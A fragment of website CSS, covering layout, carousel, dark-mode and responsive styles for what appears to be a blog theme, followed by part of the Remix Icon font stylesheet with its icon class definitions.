!";position:absolute;top:0;right:0;bottom:0;left:0;background-color:red;color:#fff;font-weight:700;text-align:center;padding:15px 0}#comment-holder i[rel="youtube"]:before{content:"Please enable your JavaScript to watch this video !"}.morepost span{margin-left:5px}.morepost a{background:#f5f5f5;position:relative;font-size:14px;font-weight:600;display:flex;align-items:center;text-transform:uppercase;line-height:1.4;padding:15px;letter-spacing:1px;text-align:center;gap:5px;justify-content:center;cursor:pointer;vertical-align:top;border:#fff0 solid 1px;transition:all 0.3s ease-in-out}.morepost a:hover{background-color:var(--maincolor);color:var(--titlecolor)!important}.rmag,.rbig{display:flex;flex-direction:column;gap:1em}#sdWrp .sidebar .rmag{background:#f1f4f7;border-radius:10px;border-top:5px solid var(--maincolor);overflow:hidden}#sdWrp .sidebar .rmag .ranside{padding:20px 20px 0}.rbig .tHimage{width:100%;max-width:100%;margin-right:0}.rcinfo{display:flex;flex-direction:column;gap:5px 0}.recent-bottom .rcinfo .post-meta{margin-bottom:0}.rsmall ul{display:flex;flex-direction:column;gap:1rem}.rsmall li{display:flex;flex-wrap:nowrap;width:100%;margin:0;gap:1rem;position:relative}.rsmall li .tHimage,.rcbottom ul li .tHimage,.PopularPosts .post .tHimage{width:100%;max-width:100px}.rsmall li .tHimg,.rcbottom ul li .tHimg,.PopularPosts .post .tHimg{padding-top:100%}a.tagsmall{color:var(--maincolor)!important;font-weight:600;font-size:11px}.slGS,.moreWrap{position:relative;margin-bottom:25px;overflow:hidden}.slGS .widget-title{display:none}.slGS{overflow:hidden;border-radius:5px}.slGS .content{position:absolute;bottom:0;z-index:1;color:#fff;padding:30px;width:100%;display:flex;flex-direction:column}.slGS .owl-carousel .owl-item .tHimg{border-radius:0}.slGS .content .pStNpet{color:#d1d1d1}.slGS .owl-carousel .owl-dots{position:relative;margin:0;width:auto;display:flex;justify-content:space-between}.slGS .contentWeb h2{display:block;font-size:26px;font-weight:600;position:relative;color:var(--title-white-color);margin:0}.slGS .contentWeb h2 a{color:var(--title-white-color);position:relative}.slGS .content .post-meta{color:var(--title-white-color);display:flex;padding:0;font-size:14px;line-height:1.6;gap:15px}.slGS .content .post-meta>span:after,.time-info:after{display:none}.slGS .content .rcMeta{display:flex;flex-direction:column;gap:0;font-size:13px}.slGS .content .post-meta .gMe{width:42px;height:42px}.slGS .content .post-meta .gMe img{border-radius:99rem;overflow:hidden;height:100%}.slGS .content .post-meta .rcNmE{font-size:12px;font-weight:600;display:block;line-height:14px;position:relative;margin-bottom:4px}.slGS .owl-nav{position:absolute;z-index:9;display:flex;gap:15px;top:50%;left:0;justify-content:space-between;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(0%,-50%)}.slGS .content .contentWeb{display:flex;flex-direction:column;gap:0}.slGS .owl-carousel .owl-next{right:0!important}.slGS .owl-carousel .owl-prev{left:0!important}.slGS .owl-next,.slGS .owl-prev{position:relative}.slGS .owl-next,.slGS .owl-prev{top:43%}.slGS .owl-carousel .owl-prev,.slGS .owl-carousel .owl-next{padding:0;box-shadow:none;border:0!important;width:40px;height:40px;line-height:45px;border-radius:50%;background:var(--bodyWhite);transition:all 0.25s 0s ease-in;border:rgb(67 82 243 / .1) solid 1px}.slGS .owl-carousel .owl-prev:hover,.slGS .owl-carousel .owl-next:hover{background:var(--maincolor)}.slGS .owl-carousel .owl-prev:hover svg,.slGS .owl-carousel .owl-next:hover svg{fill:var(--title-white-color)}.slGS .owl-carousel .owl-prev svg,.slGS .owl-carousel .owl-next svg{width:16px;height:auto;display:inline-block;fill:var(--maincolor);transition:all 0.25s 0s ease-in}.slGS button{background:0}.owl-carousel,.owl-carousel .owl-item{position:relative}.owl-carousel{display:none;width:100%;z-index:1}.owl-carousel .owl-stage{position:relative;touch-action:manipulation}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden}.owl-carousel .owl-item{min-height:1px;float:left}.owl-carousel .owl-item img{display:block;width:100%}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.no-js .owl-carousel,.owl-carousel.owl-loaded{display:block}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;user-select:none}.owl-carousel .owl-nav button.owl-next,.owl-carousel .owl-nav button.owl-prev,.owl-dot{border:0}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{touch-action:pan-y;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:fadeOut}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.owl-height{transition:height 0.5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity 0.4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(owl.video.play.png) no-repeat;cursor:pointer;z-index:1;transition:transform 0.1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3,1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:center center;background-repeat:no-repeat;background-size:contain;transition:opacity 0.4s ease}.fr.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.fr .owl-dot{background-size:cover;background-position:center;background-repeat:no-repeat;width:100%;height:90px;position:relative}.fr .owl-dot.active{border-top:4px solid var(--maincolor)}.ly{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background:linear-gradient(0,#000 0,transparent 100%);opacity:.8}.owl-theme .owl-dots,.owl-theme .owl-nav{text-align:center}.owl-theme .owl-nav{margin-top:10px}.owl-theme .owl-nav [class*="owl-"]{color:var(--maincolor);font-size:24px;margin:5px;line-height:35px;padding:0;background:#e1e1e1;display:inline-block;cursor:pointer;border-radius:3px;width:35px;height:35px}.owl-theme .owl-nav [class*="owl-"]:hover{background:#869791;color:var(--title-white-color);text-decoration:none}.owl-theme .owl-nav .disabled{opacity:.5;cursor:default}.owl-theme .owl-nav.disabled+.owl-dots{margin-top:10px}.owl-theme .owl-dots .owl-dot{display:inline-block;margin:0 8px}.owl-theme .owl-dots .owl-dot span{width:12px;height:12px;border:var(--maincolor) solid 1px;margin:0;background:#fff0;display:block;transition:opacity 0.2s ease;border-radius:50px}.moreCenter{margin-top:2rem;overflow:hidden;position:relative}.moreCenter .recent-all{display:flex;gap:1.5rem;overflow:hidden}.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:198%}.moreCenter .rcent ul{list-style:none;width:30%}.moreCenter .rcent .recent-all .recent-center.left .tHimg{padding-top:110%}.moreCenter .rcent .recent-all .recent-center.left{width:45%}.moreCenter .rcent .recent-all .recent-center.right{width:25%;order:2}.moreCenter .rcent .recent-all .recent-center.right h2.post-title{font-size:20px;font-weight:700}.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .rcent .recent-all .recent-center.right h2.post-title a{-webkit-line-clamp:none}.bungkusNav{float:left;padding:0 10px;display:flex;border-left:1px solid rgb(255 255 255 / 7%);border-right:1px solid rgb(255 255 255 / 7%);margin-right:40px}.bungkusNav ul.social-counter{gap:10px;flex-direction:column}.bungkusNav .widget-title{padding:0;border-radius:15px;display:block;margin-bottom:0!important;font-weight:900;color:#555;text-transform:uppercase;letter-spacing:.25px;writing-mode:vertical-rl;transform:rotate(180deg);white-space:nowrap;position:relative}.bungkusNav .widget-title span{padding-left:0}.bungkusNav .social-counter li a{width:40px;height:40px;border:1px solid rgb(255 255 255 / 26%);border-radius:5px;font-size:18px;text-align:center;display:flex;align-items:center;justify-content:center;transition:all .3s ease}.bungkusNav .social-counter li a:hover{box-shadow:0 2px 10px rgb(255 255 255 / 9%);color:#fff!important;text-decoration:none}.bungkusNav .widget{display:flex;flex-direction:column-reverse;width:100%;justify-content:center;background-color:var(--maincolor);padding:10px;align-items:center;gap:15px}.bungkusbawah{padding:4rem 0}.moreWrap{display:flex;gap:25px;flex-direction:column}.moreWrap .widget-title,.moreBottom .widget-title,.moreCenter .widget-title,.moreGrid .widget-title{justify-content:space-between}.widget-title a{background-color:#f1f4f7;line-height:1.5;padding:.25rem .5rem;transition:color 0.15s ease-in-out,background-color 0.15s ease-in-out,border-color 0.15s ease-in-out,box-shadow 0.15s ease-in-out;color:#6c757d;font-size:13px;font-weight:600;display:flex;align-items:center;border-radius:3px;overflow:hidden;gap:5px;justify-content:space-between}.widget-title a:hover{background-color:#dae0e5}.widget-title a i{width:13px;height:13px;line-height:13px;background:var(--maincolor);color:#fff;font-size:11px;display:flex;justify-content:center;font-weight:400;border-radius:100px}.typepost{grid-template-columns:repeat(2,minmax(0,1fr));gap:1em;display:grid}.moreBottom{grid-template-columns:repeat(3,minmax(0,1fr));gap:1.5rem;display:grid;margin-top:30px}.rcbottom ul{list-style:none;display:flex;flex-direction:column;gap:1rem}.rcbottom .typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.rcbottom .bksRecent{padding:20px;position:relative}.moreGrid{position:relative;margin-top:25px}.widget-title span{position:relative;display:flex;gap:8px}.feedGrid .typepost{width:60%;grid-template-columns:none;position:relative;order:2;height:100%}.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{background:#fff0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:27px;font-weight:800}.feedGrid .typepost .bksRecent h2.post-title a,.feedGrid .typepost .bksRecent .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent h2.post-title a,.moreCenter .recent-all .bksRecent .pStNpet{color:#fff}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0 5px 5px 0}.feedGrid ul{list-style:none;width:40%;padding:30px 10px 30px 30px;display:flex;flex-direction:column;gap:1rem}.feedGrid ul li{border-bottom:1px solid #dedede;padding-bottom:calc(26px / 2)}.feedGrid ul li:last-child{border-bottom:0;padding-bottom:0}.feedGrid ul h2.post-title a,.recent-content .rcinfo h2.post-title a,.moreCenter .rcent ul h2.post-title a{display:-webkit-box;overflow:hidden;-webkit-line-clamp:2;-webkit-box-orient:vertical}.feedGrid .rcWrapper{flex-direction:inherit;background:#f1f4f7;border-radius:0 5px 5px 0}.feedGrid .typepost .bksRecent h2.post-title a{-webkit-line-clamp:none}.feedGrid .typepost .pStNpet,.recent-center .rcinfo .pStNpet,.moreCenter .recent-all .bksRecent .pStNpet{font-size:15px;line-height:1.4}.feedGrid ul .post-meta{gap:5px}.feedGrid ul .post-meta .first-tag a{text-transform:uppercase;font-weight:600;font-size:12px;color:var(--maincolor)}.fontop{position:relative;justify-content:space-between}.fontWrapp label span,.fontprint a.prB,span.coMent{display:flex;align-items:center;justify-content:center;padding:5px 20px;gap:5px;border-radius:5px;background:#f1f4f7;height:33px;border:1px solid #e7e7e7}.fontprint a.prB i,span.coMent i{font-size:14px;color:var(--maincolor)}.fontprint a.prB:hover,.readalso .tagread a:hover,.social li a:hover,.widget-title a:hover{text-decoration:none}.fontWrapp{z-index:200}.fontop [type="checkbox"]:checked,.fontop [type="checkbox"]:not(:checked){position:absolute;left:-9999px;opacity:0;pointer-events:none}.fontDown:checked+label{position:relative;transition:all 200ms linear;border-radius:4px;letter-spacing:1px;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;align-items:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;justify-content:center;-ms-flex-pack:center;text-align:center;border:none}.fontDown:not(:checked)+label{position:relative;cursor:pointer}.fontDown:checked+label:before{position:fixed;top:0;left:0;content:"";width:100%;height:100%;z-index:-1;cursor:auto}.fontDown:checked+label:before{pointer-events:auto}.fontUp{position:absolute;padding:0;right:0;top:130%;display:block;z-index:2;opacity:0;transform:translateY(20px);transition:all 200ms linear}.fontDown:checked~.fontUp{opacity:1;transform:translateY(0)}.fontUp:after{position:absolute;top:0;right:50%;width:0;height:0;content:"";display:block;z-index:2;transition:all 200ms linear}.fontSize{width:100%;margin:0 auto;position:relative}#range{-webkit-appearance:none;width:100%}#range:focus{outline:none}#range::-webkit-slider-runnable-track{width:100%;height:2px;cursor:pointer;background:#dee4ec;border-radius:1rem}#range::-webkit-slider-thumb{-webkit-appearance:none;border:2px solid var(--maincolor);box-shadow:0 1px 3px rgb(0 0 255 / .3);border-radius:50%;background:var(--bodyWhite);cursor:pointer;height:18px;width:18px;transform:translateY(calc(-50% + 0px))}.fontbox{padding:10px 20px;position:relative;display:flex;align-items:center;justify-content:center;background:#fff;gap:15px;border-radius:10px;box-shadow:0 10px 38px -10px rgb(22 23 24 / 10%),0 10px 20px -15px rgb(22 23 24 / 41%)}.fontbox button{border:0;width:35px;height:35px;line-height:35px;padding:0;background:#ffd77b;border-radius:5px;color:#000;font-size:17px;text-transform:capitalize;position:relative}.fontprint,span.coMent{font-size:11px;text-transform:uppercase;font-weight:600}.fontprint a{transition:none}.fontmin,.fontmax{padding:0;font-size:18px;line-height:1.333;text-shadow:none;color:#000;font-weight:600}.fontbox span.text{font-size:15px;font-weight:500}.randomwrap .widget-title{margin-bottom:20px}.randomwrap .moreindex{display:inline-flex;align-items:center;justify-content:center;margin:20px 0}.randomwrap .moreindex a{text-align:center;background-color:var(--maincolor);padding:5px 50px;color:#fff;border-radius:5px}.randomwrap p{margin:0;padding:0}.recent-right{gap:1em;display:flex}.recent-bottom,.randomwrap .ranWrapper{gap:1em;display:flex;flex-direction:column}.recent-content .tHimage,.recent-center .tHimage{width:100%;margin-right:0}.recent-content .rcinfo,.recent-center{position:relative}.feedGrid .typepost .tHimg{padding-top:130%}.recent-center .tHimg{padding-top:120%}.recent-center .rcinfo,.feedGrid .typepost .bksRecent,.moreCenter .recent-all .bksRecent{position:absolute;bottom:0;z-index:1;padding:25px}.recent-center .rcinfo h2.post-title a{color:#fff}.recent-center .rcinfo .post-meta,.feedGrid .typepost .bksRecent .post-meta,.moreCenter .recent-all .bksRecent .post-meta{color:rgb(254 205 94)}.recent-center{width:60%;height:100%}.recent-bottom{width:40%}.recent-left{overflow:hidden;position:relative}.recent-left ul{gap:20px;display:flex;flex-direction:column;counter-reset:li;position:relative}.recent-left ul li{position:relative;list-style:none;display:flex;gap:0 20px;align-items:center}.light-mode-button{background:0;box-sizing:border-box;cursor:pointer;position:relative}.light-mode-button:focus{outline:none}body[light-mode="dark"],body[light-mode="dark"] #main-menu ul>li>ul,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner,body[light-mode="dark"] .readalso .content,body[light-mode="dark"] .close{background-color:#151c24}body[light-mode="dark"],body[light-mode="dark"] a,body[light-mode="dark"] .widget-title span,body[light-mode="dark"] .relBks .relTL h3,body[light-mode="dark"] .randomwrap .widget-title h3,body[light-mode="dark"] h3.home-title,body[light-mode="dark"] #main-menu ul>li>ul li a,body[light-mode="dark"] .bukamenu,body[light-mode="dark"] .light-mode-button,body[light-mode="dark"] .hdWrp.sticky #main-menu ul>li>ul>li a,body[light-mode="dark"] .gR .psTinF h2 a,body[light-mode="dark"] .rM h2.post-title a,body[light-mode="dark"] .sidebar a:link,body[light-mode="dark"] .sidebar li a:visited,body[light-mode="dark"] .readalso .rtop h2.post-title a,body[light-mode="dark"] .bukaWrapper .search-form input,body[light-mode="dark"] .progress .progress-inner .percentage,body[light-mode="dark"] .search-form input{color:#dce3f5}body[light-mode="dark"] #sdWrp .sidebar .rmag,body[light-mode="dark"] .widget-title a,body[light-mode="dark"] .bksRecent,body[light-mode="dark"] .search-form input,body[light-mode="dark"] .feedGrid .rcWrapper,body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .readalso,body[light-mode="dark"] blockquote,body[light-mode="dark"] quote,body[light-mode="dark"] .bukaWrapper,body[light-mode="dark"] .post-footer .author-profile,body[light-mode="dark"] .post-labels a,body[light-mode="dark"] .post-labels span,body[light-mode="dark"] .fontbox,body[light-mode="dark"] .share_up,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] .searchUp{background:#181c2e}body[light-mode="dark"] .copy-input{border:2px solid var(--border-solid)}body[light-mode="dark"] .btnshare label,body[light-mode="dark"] .fontWrapp label span,body[light-mode="dark"] .fontprint a.prB,body[light-mode="dark"] .contact-form-email,body[light-mode="dark"] .contact-form-email-message,body[light-mode="dark"] .contact-form-name,body[light-mode="dark"] span.coMent,body[light-mode="dark"] .responsive-table th,body[light-mode="dark"] .responsive-table td{border:1px solid var(--border-solid)}body[light-mode="dark"] .feedGrid ul li,body[light-mode="dark"] .post-body td.tr-caption{border-bottom:1px solid var(--border-solid)}body[light-mode="dark"] .post-meta,body[light-mode="dark"] .pStNpet,body[light-mode="dark"] .postDs{color:#8b8fa5}body[light-mode="dark"] .search-form input:focus,body[light-mode="dark"] .searchUp .searchConttent .search-form input{box-shadow:-1px 2px 14px 0 rgb(255 255 255 / 9%) inset}@media screen and (max-width:1024px){.container{max-width:96%}}@media screen and (max-width:980px){#search-wrap input{padding:0 10%}#main-menu,.header-menu{height:auto}}@media screen and (max-width:900px){#hdC{height:auto;padding-top:1rem;padding-bottom:1rem;margin:0 auto;justify-content:center}.hdRight{gap:0 30px;justify-content:flex-end;width:100%;height:50px}.header-logo img{max-height:80px}.header-menu .container{justify-content:flex-end}.hdCBks.sticky .hdRight{gap:0 30px;justify-content:space-between;width:100%;height:50px}#mWrp,.item #mWrp{max-width:100%}.item #mWrp{flex:1 1 100%}.goomsite{padding-right:0}.moreCenter .recent-all{flex-direction:column}.moreCenter .rcent .recent-all .recent-center.left,.moreCenter .rcent .recent-all .recent-center.right,.moreCenter .rcent ul{width:100%}.moreCenter .rcent .recent-all .recent-center.left .tHimg,.moreCenter .rcent .recent-all .recent-center.right .tHimg{padding-top:56.25%}.moreBottom{grid-template-columns:repeat(1,minmax(0,1fr))}.ftrWrp{grid-template-columns:repeat(1,minmax(0,1fr))}.menuleft.show .header:first-child{display:block}#sdWrp .sidebar{position:relative;top:inherit}.cnPst{display:block}#mWrp,#sdWrp{flex:1 1 100%!important;max-width:100%!important}.footer,#footer1,#footer2{flex:1 1 99%;max-width:99%;width:99%}.MySearchLaman .gRWr{grid-template-columns:repeat(2,minmax(0,1fr))}.MySearchLaman .gRWr .author-profile .author-image-box img,.MySearchLaman .gRWr .pStNpet{display:none}.MySearchLaman .gRWr .gR .psTinF h2{font-size:16px}.slider-post .owl-dots{display:none}}@media screen and (max-width:800px){.index #mWrp{flex:1 1 100%;max-width:100%}.search-form{width:300px}.hdRight,.dm{gap:0 15px}.infoshop{margin:0}}@media screen and (max-width:768px){#mWrp{flex:1 1 100%;max-width:100%}}@media screen and (max-width:640px){.tHimage{width:210px}.search-form{width:230px}.feedGrid .rcWrapper{flex-direction:column}.feedGrid ul{width:100%;flex-direction:column}.feedGrid .typepost{width:100%;height:initial}.feedGrid .typepost .tHimg{padding-top:56.25%}.feedGrid .typepost .tHimage,.feedGrid .typepost .tHimg{border-radius:0}.slGS .content{right:0;left:0;margin:0 auto}.slGS .content .snippets{display:none}.slGS .contentWeb h2{font-size:18px}.gR .psTinF>h2{font-size:18px}.errorWrap h3{font-size:100px}.rectop ul{grid-template-columns:repeat(2,minmax(0,1fr))}.goom ul{grid-template-columns:repeat(1,minmax(0,1fr))}.goom ul li{flex-direction:initial;align-items:center;gap:1em}.goom ul li .tHimage{width:210px;margin-right:0}.ftrWrp{gap:0}.typepost{grid-template-columns:repeat(1,minmax(0,1fr))}.recent-all{gap:30px;flex-direction:column}.recent-right,.recent-left{width:100%}.pStNpet{display:none}.GM h1.post-title{font-size:26px;line-height:35px}.MySearchLaman .gRWr{gap:20px}.bungkusNav{margin-right:20px}}@media screen and (max-width:560px){.header-logo img{padding:0}.hdRight .search-form{display:none}.hdCBks .searchButton{display:block;width:auto;height:auto;color:inherit;border:none}.searchUp{width:90%}.hdRight,.dm{gap:0 20px}.gR .psTinF>h2{font-size:16px}.gR .psTinF h2{font-size:18px}.post-footer .author-image-box{display:none}.fontop{flex-direction:column;align-items:flex-start}.fontUp{right:inherit}.FeaturedPost .tHimage{width:30%}.readalso .rtop{flex-direction:column}.readalso .content,.readalso .rtom{width:100%}.randomwrap .ranWrapper .recent-right{flex-direction:column}.randomwrap .ranWrapper .recent-center{width:100%;height:auto}.randomwrap .ranWrapper .recent-center .tHimg{padding-top:56.25%}.randomwrap .ranWrapper .recent-center .tHimage{width:100%;margin-right:0}.randomwrap .ranWrapper .recent-content{flex-direction:initial;align-items:center}.randomwrap .ranWrapper .recent-bottom{width:100%}.randomwrap .ranWrapper .recent-content .tHimage{width:210px;margin-right:0;order:2}}@media screen and (max-width:480px){.menushow{cursor:pointer;margin-left:0}.slGS .owl-nav{display:none}.searchUp{width:85%}.GM .post-meta{font-size:10px}.footer{flex:1 1 100%;max-width:100%}.errorWrap h3{font-size:55px;margin:0 0 15px}.errorWrap h4{font-size:18px}.post-tag a{display:none}.gR .psTinF h2,.FeaturedPost .div-content h2{font-size:15px}.image_left{margin-right:0;width:100%;float:none;margin-bottom:10px}#relPSt ul{grid-template-columns:repeat(2,minmax(0,1fr))}.fontHeading{display:none}.rectop ul,.goom ul,.rcWrapper,.recent-right,.recent-bottom,#relPSt ul,.rsmall ul{gap:1em}.sidebar .widget,.featured .post-content,.bksRecent{padding:15px}}@media screen and (max-width:440px){.GM h1.post-title{font-size:24px}.featured .post-content{display:block}.FeaturedPost .tHimage{width:100%;margin-bottom:10px}.FeaturedPost .tHimg{padding-top:56.25%}.itemPost .post-meta{justify-content:space-between;flex-direction:column;align-items:flex-start;gap:15px}.fontUp:after{right:inherit;left:0}.bukaWrapper{width:85%}.goom ul li .tHimage,.randomwrap .ranWrapper .recent-content .tHimage,.randomwrap .ranWrapper .recent-left ul li .tHimage{width:140px}.gR{flex-direction:column;gap:10px 0}.gR .psTinF>h2{font-size:15px}.tHimage{width:100%;margin-right:0;max-width:100%}.post-labels a,.post-labels span{margin:0 5px 10px!important}}@media screen and (max-width:384px){.hdCBks{gap:10px;flex-direction:column}.hdRight{justify-content:center;height:auto}.titleBreaking,.hdWrp.sticky .ccheader-logo{display:none}.flex-menu{justify-content:center}.bungkus{flex-direction:column}.bungkusbawah{padding:2rem 0}.bungkusNav{margin-right:0}.bungkusNav ul.social-counter,.bungkusNav .widget{flex-direction:row}.bungkusNav .widget-title{writing-mode:initial;transform:none}.bungkusNav{padding:0;display:flex;border-left:0;border-right:0;margin-right:0}.feedGrid .typepost .bksRecent h2.post-title,.recent-center .rcinfo h2.post-title,.moreCenter .recent-all .bksRecent h2.post-title{font-size:19px}.bksRecent h2.post-title,.bPst.gR h2.post-title,.recent-left ul li h2.post-title{font-size:14px}.btndark{display:inline-flex}.gR .psTinF>h2{font-size:15px}.gD{grid-template-columns:repeat(1,minmax(0,1fr))}.slGS .contentWeb h2{font-size:18px;line-height:26px}.MySearchLaman .gRWr{grid-template-columns:repeat(1,minmax(0,1fr))}#hdC{padding:1rem 0;flex-direction:column}.bksRecent,.featured .post-content,.sidebar .widget{padding:20px}.myovClose.svg{top:10px;right:30px}.myovClose.svg svg{fill:var(--title-white-color)}}@media screen and (max-width:320px){.bungkusNav .widget-title{display:none}.hdCBks{gap:0 30px}.menu{width:220px}.post-meta{font-size:11px}.post-meta img.author-image{display:none}.scrollToTopBtn{max-width:90%}}

--></style>
<style>
/*<![CDATA[*/
/*
* Remix Icon v4.6.0
* https://remixicon.com
* https://github.com/Remix-Design/RemixIcon
*
* Copyright RemixIcon.com
* Released under the Apache License Version 2.0
*
* Date: 2024-12-17
*/
@font-face{font-family:remixicon;src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139');src:url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-bfbd8893.eot?t=1734404658139#iefix') format('embedded-opentype'),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-7ea90bbc.woff2?t=1734404658139") format("woff2"),url("https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cda05dc1.woff?t=1734404658139") format("woff"),url('https://raw.githubusercontent.com/Goomsite/code/refs/heads/main/remixicon-cb5e4823.ttf?t=1734404658139') format('truetype'),url('https://raw.githubusercontent.com/Goomsite/code/3f4b6f990c8a1a75284a811069b3015b2604c416/remixicon-3003a45a.svg?t=1734404658139#remixicon') format('svg');font-display:swap}[class*=" ri-"],[class^=ri-]{font-family:remixicon!important;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ri-lg{font-size:1.3333em;line-height:.75em;vertical-align:-.0667em}.ri-xl{font-size:1.5em;line-height:.6666em;vertical-align:-.075em}.ri-xxs{font-size:.5em}.ri-xs{font-size:.75em}.ri-sm{font-size:.875em}.ri-1x{font-size:1em}.ri-2x{font-size:2em}.ri-3x{font-size:3em}.ri-4x{font-size:4em}.ri-5x{font-size:5em}.ri-6x{font-size:6em}.ri-7x{font-size:7em}.ri-8x{font-size:8em}.ri-9x{font-size:9em}.ri-10x{font-size:10em}.ri-fw{text-align:center;width:1.25em}.ri-24-hours-fill:before{content:"\ea01"}.ri-24-hours-line:before{content:"\ea02"}.ri-4k-fill:before{content:"\ea03"}.ri-4k-line:before{content:"\ea04"}.ri-a-b:before{content:"\ea05"}.ri-account-box-fill:before{content:"\ea06"}.ri-account-box-line:before{content:"\ea07"}.ri-account-circle-fill:before{content:"\ea08"}.ri-account-circle-line:before{content:"\ea09"}.ri-account-pin-box-fill:before{content:"\ea0a"}.ri-account-pin-box-line:before{content:"\ea0b"}.ri-account-pin-circle-fill:before{content:"\ea0c"}.ri-account-pin-circle-line:before{content:"\ea0d"}.ri-add-box-fill:before{content:"\ea0e"}.ri-add-box-line:before{content:"\ea0f"}.ri-add-circle-fill:before{content:"\ea10"}.ri-add-circle-line:before{content:"\ea11"}.ri-add-fill:before{content:"\ea12"}.ri-add-line:before{content:"\ea13"}.ri-admin-fill:before{content:"\ea14"}.ri-admin-line:before{content:"\ea15"}.ri-advertisement-fill:before{content:"\ea16"}.ri-advertisement-line:before{content:"\ea17"}.ri-airplay-fill:before{content:"\ea18"}.ri-airplay-line:before{content:"\ea19"}.ri-alarm-fill:before{content:"\ea1a"}.ri-alarm-line:before{content:"\ea1b"}.ri-alarm-warning-fill:before{content:"\ea1c"}.ri-alarm-warning-line:before{content:"\ea1d"}.ri-album-fill:before{content:"\ea1e"}.ri-album-line:before{content:"\ea1f"}.ri-alert-fill:before{content:"\ea20"}.ri-alert-line:before{content:"\ea21"}.ri-aliens-fill:before{content:"\ea22"}.ri-aliens-line:before{content:"\ea23"}.ri-align-bottom:before{content:"\ea24"}.ri-align-center:before{content:"\ea25"}.ri-align-justify:before{content:"\ea26"}.ri-align-left:before{content:"\ea27"}.ri-align-right:before{content:"\ea28"}.ri-align-top:before{content:"\ea29"}.ri-align-vertically:before{content:"\ea2a"}.ri-alipay-fill:before{content:"\ea2b"}.ri-alipay-line:before{content:"\ea2c"}.ri-amazon-fill:before{content:"\ea2d"}.ri-amazon-line:before{content:"\ea2e"}.ri-anchor-fill:before{content:"\ea2f"}.ri-anchor-line:before{content:"\ea30"}.ri-ancient-gate-fill:before{content:"\ea31"}.ri-ancient-gate-line:before{content:"\ea32"}.ri-ancient-pavilion-fill:before{content:"\ea33"}.ri-ancient-pavilion-line:before{content:"\ea34"}.ri-android-fill:before{content:"\ea35"}.ri-android-line:before{content:"\ea36"}.ri-angularjs-fill:before{content:"\ea37"}.ri-angularjs-line:before{content:"\ea38"}.ri-anticlockwise-2-fill:before{content:"\ea39"}.ri-anticlockwise-2-line:before{content:"\ea3a"}.ri-anticlockwise-fill:before{content:"\ea3b"}.ri-anticlockwise-line:before{content:"\ea3c"}.ri-app-store-fill:before{content:"\ea3d"}.ri-app-store-line:before{content:"\ea3e"}.ri-apple-fill:before{content:"\ea3f"}.ri-apple-line:before{content:"\ea40"}.ri-apps-2-fill:before{content:"\ea41"}.ri-apps-2-line:before{content:"\ea42"}.ri-apps-fill:before{content:"\ea43"}.ri-apps-line:before{content:"\ea44"}.ri-archive-drawer-fill:before{content:"\ea45"}.ri-archive-drawer-line:before{content:"\ea46"}.ri-archive-fill:before{content:"\ea47"}.ri-archive-line:before{content:"\ea48"}.ri-arrow-down-circle-fill:before{content:"\ea49"}.ri-arrow-down-circle-line:before{content:"\ea4a"}.ri-arrow-down-fill:before{content:"\ea4b"}.ri-arrow-down-line:before{content:"\ea4c"}.ri-arrow-down-s-fill:before{content:"\ea4d"}.ri-arrow-down-s-line:before{content:"\ea4e"}.ri-arrow-drop-down-fill:before{content:"\ea4f"}.ri-arrow-drop-down-line:before{content:"\ea50"}.ri-arrow-drop-left-fill:before{content:"\ea51"}.ri-arrow-drop-left-line:before{content:"\ea52"}.ri-arrow